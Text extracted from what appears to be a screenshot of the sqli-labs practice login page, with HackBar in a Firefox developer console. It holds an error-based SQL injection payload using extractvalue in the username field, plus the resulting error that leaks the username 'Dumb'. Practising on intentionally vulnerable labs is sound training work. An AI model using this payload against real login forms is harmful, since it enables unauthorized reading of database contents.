 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dumb~'
LOGIN ATTEMPT
FAILED
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=admin"and extractvalue(1,concat(0x7e,(select username from users where id=1),0x7e))#&passwd=1&
submit=Submit